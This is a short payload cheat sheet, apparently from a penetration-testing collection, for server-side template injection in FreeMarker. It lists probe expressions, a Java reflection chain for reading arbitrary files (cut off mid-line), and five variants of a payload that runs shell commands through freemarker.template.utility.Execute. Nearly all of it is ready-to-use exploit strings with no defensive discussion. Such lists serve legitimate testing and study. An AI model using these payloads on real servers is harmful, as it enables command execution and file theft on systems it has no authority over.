 Freemarker - Basic injection
The template can be :
• Default: ${3*3}
• Legacy: #{3*3}
• Alternative: [=3*3] since FreeMarker 2.3.4
Freemarker - Read File
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('path_to_the_file').toURL().openS
Convert the returned bytes to ASCII
Freemarker - Code execution
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}
#{"freemarker.template.utility.Execute"?new()("id")}
[="freemarker.template.utility.Execute"?new()("id")]